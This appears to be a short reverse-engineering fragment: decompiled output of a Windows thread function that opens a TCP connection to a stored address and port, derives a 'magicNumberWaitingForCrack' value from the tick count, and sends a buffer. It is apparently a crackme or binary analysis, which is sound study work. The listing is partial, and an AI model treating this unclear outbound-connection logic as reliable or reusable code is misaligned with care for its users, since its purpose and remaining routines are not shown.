 DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
{
SOCKET v1; // esi
u_short v2; // ax
char buf; // [esp+4h] [ebp-238h]
DWORD v5; // [esp+Ch] [ebp-230h]
int v6; // [esp+10h] [ebp-22Ch]
DWORD v7; // [esp+218h] [ebp-24h]
struct sockaddr name; // [esp+22Ch] [ebp-10h]
v1 = socket(2, 1, 6);
if ( v1 != -1 )
{
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
v2 = atoi(Str);
*(_WORD *)name.sa_data = ntohs(v2);
if ( connect(v1, &name, 16) != -1 )
{
v6 = 7;
v5 = GetTickCount();
v7 = (v5 & 0x1F) + 1;
magicNumberWaitingForCrack = (v5 & 0x1F) + 1;
if ( send(v1, &buf, 552, 0) != -1 )
sub_1000FF58(v1);
}
}
closesocket(v1);
return 0;